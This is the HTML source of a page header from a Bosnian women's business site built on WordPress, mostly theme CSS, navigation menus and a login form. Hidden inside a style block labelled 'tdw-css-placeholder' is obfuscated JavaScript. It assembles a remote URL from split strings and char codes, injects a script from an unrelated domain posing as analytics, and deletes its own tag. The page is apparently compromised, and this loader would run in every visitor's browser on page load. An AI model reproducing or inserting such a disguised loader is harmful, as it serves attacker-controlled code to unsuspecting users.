.sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-2999 single-format-standard td-standard-pack karijera zivot-u-guzvi tdm-menu-active-style2 slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "500";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "125";
